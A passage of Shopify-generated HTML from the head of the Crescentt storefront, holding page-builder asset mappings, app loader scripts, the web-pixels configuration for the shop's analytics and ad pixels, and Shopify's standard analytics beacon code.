      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557907640425,"requestId":"b2872114-9391-41c8-929b-6b1999602724-1769185703"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"en","currency":"CAD","eventMetadataId":"72fac6b1-04a2-4ce4-aca3-5875b41c56e4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":557907640425,"requestId":"b2872114-9391-41c8-929b-6b1999602724-1769185703","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="26470449257"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138077405289"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://crescentt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17781343682665__announcement_bar_X73mRC" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17781343682665__announcement_bar_X73mRC-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

